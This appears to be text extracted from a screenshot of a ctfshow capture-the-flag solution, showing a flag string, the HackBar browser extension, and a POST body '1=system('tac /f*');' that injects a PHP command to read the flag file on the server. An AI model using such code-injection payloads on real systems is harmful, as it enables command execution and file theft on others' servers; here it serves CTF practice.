 ctfshow{21181aee-827e-4252-b3df-9a8faa371437}
欢迎 </> 元素 控制台 源代码 网络 性能 内存 应用程序 HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL
Use POST method
application/x-www-form-urlencoded
Body
1=system('tac /f*');